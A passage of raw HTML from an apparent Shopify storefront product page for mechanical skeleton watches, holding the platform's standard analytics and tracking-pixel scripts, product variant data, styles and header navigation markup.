Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67073048802,storefrontBaseUrl: "https://cttopkmall.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1626210530","configuration":"{\"accountID\":\"6902bfc80ed19e8302a032af\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"26839c86d2ffc43ce8bc72f7dd30c4a4","type":"APP","apiClientId":161884340225,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"825229538","configuration":"{\"pixel_id\":\"597882979319887\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"679641314","configuration":"{\"shopId\": \"67073048802\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118915298","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63b4e6dee40f445b38b85a8b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"cttopkmall","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cttopkmall.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/cttopkmall.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Mechanical Skeleton Watches","vendor":"cttopkmall","id":"8052915273954","untranslatedTitle":"Mechanical Skeleton Watches","url":"\/products\/msw","type":"Health \u0026 Beauty"},"id":"43929093603554","image":{"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357"},"sku":"LM10241763-11","title":"Gold Shell Black Side","untranslatedTitle":"Gold Shell Black Side"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Mechanical Skeleton Watches","vendor":"cttopkmall","id":"8052915273954","untranslatedTitle":"Mechanical Skeleton Watches","url":"\/products\/msw","type":"Health \u0026 Beauty"},"id":"43929093636322","image":{"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353"},"sku":"LM10241763-12","title":"Silver shell gold side","untranslatedTitle":"Silver shell gold side"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Mechanical Skeleton Watches","vendor":"cttopkmall","id":"8052915273954","untranslatedTitle":"Mechanical Skeleton Watches","url":"\/products\/msw","type":"Health \u0026 Beauty"},"id":"43929093669090","image":{"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"},"sku":"LM10241763-10","title":"Gold shell white side","untranslatedTitle":"Gold shell white side"}],"purchasingCompany":null},},"https://cttopkmall.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"67073048802","storefrontBaseUrl":"https:\/\/cttopkmall.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mechanical Skeleton Watches\",\"vendor\":\"cttopkmall\",\"id\":\"8052915273954\",\"untranslatedTitle\":\"Mechanical Skeleton Watches\",\"url\":\"\/products\/msw\",\"type\":\"Health \u0026 Beauty\"},\"id\":\"43929093603554\",\"image\":{\"src\":\"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357\"},\"sku\":\"LM10241763-11\",\"title\":\"Gold Shell Black Side\",\"untranslatedTitle\":\"Gold Shell Black Side\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8052915273954,"gid":"gid:\/\/shopify\/Product\/8052915273954","vendor":"cttopkmall","type":"Health \u0026 Beauty","handle":"msw","variants":[{"id":43929093603554,"price":5999,"name":"Mechanical Skeleton Watches - Gold Shell Black Side","public_title":"Gold Shell Black Side","sku":"LM10241763-11"},{"id":43929093636322,"price":5999,"name":"Mechanical Skeleton Watches - Silver shell gold side","public_title":"Silver shell gold side","sku":"LM10241763-12"},{"id":43929093669090,"price":5999,"name":"Mechanical Skeleton Watches - Gold shell white side","public_title":"Gold shell white side","sku":"LM10241763-10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8052915273954,"requestId":"5f09637c-3409-41fe-9c88-56a3c102b3b6-1767466462"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67073048802,
      theme_id: 155352793314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cttopkmall.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cttopkmall.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cttopkmall.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67073048802,"isMerchantRequest":null,"themeId":155352793314,"themeCityHash":"13451392059063125205","contentLanguage":"en","currency":"USD","eventMetadataId":"24b448dc-e027-4d6e-aa4f-30c1dc14b76f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8052915273954,"requestId":"5f09637c-3409-41fe-9c88-56a3c102b3b6-1767466462","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43929093603554,"productId":8052915273954,"productGid":"gid:\/\/shopify\/Product\/8052915273954","name":"Mechanical Skeleton Watches - Gold Shell Black Side","price":"59.99","sku":"LM10241763-11","brand":"cttopkmall","variant":"Gold Shell Black Side","category":"Health \u0026 Beauty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43929093603554,"productId":8052915273954,"productGid":"gid:\/\/shopify\/Product\/8052915273954","name":"Mechanical Skeleton Watches - Gold Shell Black Side","price":"59.99","sku":"LM10241763-11","brand":"cttopkmall","variant":"Gold Shell Black Side","category":"Health \u0026 Beauty","nonInteraction":true,"remote":false,"referer":"https:\/\/cttopkmall.com\/products\/msw"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cttopkmall.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cttopkmall.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="67073048802"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="155352793314"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cttopkmall.com/api/collect"
></script>
</head>

  <body class="gradient">
    
          <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over $50
</p></div><style data-shopify>
.announcement-bar{
  background:#4e94cf
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-menu.css?v=114114031882565059261765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-search.css?v=26167689376915484241765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-menu-drawer.css?v=9739572204330307811765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-cart-notification.css?v=119852831333870967341765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-cart-items.css?v=21962527557206098771765795022" media="print" onload="this.media='all'"><link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-price.css?v=98846690776184680721765795022" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-loading-overlay.css?v=167310470843593579841765795022" media="print" onload="this.media='all'"><noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-menu.css?v=114114031882565059261765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-search.css?v=26167689376915484241765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-menu-drawer.css?v=9739572204330307811765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-cart-notification.css?v=119852831333870967341765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-cart-items.css?v=21962527557206098771765795022" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4e94cf
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//cttopkmall.com/cdn/shop/t/34/assets/details-disclosure.js?v=153497636716254413831765795022" defer="defer"></script>
<script src="//cttopkmall.com/cdn/shop/t/34/assets/details-modal.js?v=168894189220787287041765795022" defer="defer"></script>
<script src="//cttopkmall.com/cdn/shop/t/34/assets/cart-notification.js?v=31179948596492670111765795022" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catalog
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catalog
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Car Accessories
                                        </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Health &amp; Beauty
                                        </a></li><li><a href="/collections/tools-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tools &amp; Gadgets
                                        </a></li><li><a href="/collections/houseware-kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Houseware &amp; Kitchen
                                        </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clothing &amp; Accessories
                                        </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electronics &amp; Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hot Sale
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869" alt="cttopkmall" srcset="//cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=50 50w, //cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=100 100w, //cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=150 150w, //cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=200 200w, //cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=250 250w, //cttopkmall.com/cdn/shop/files/cttopkmall_floweroou__1.png?v=1666692869&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catalog</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Car Accessories
                              </a></li><li><a href="/collections/health-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Health &amp; Beauty
                              </a></li><li><a href="/collections/tools-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tools &amp; Gadgets
                              </a></li><li><a href="/collections/houseware-kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Houseware &amp; Kitchen
                              </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clothing &amp; Accessories
                              </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electronics &amp; Accessories
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hot Sale</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
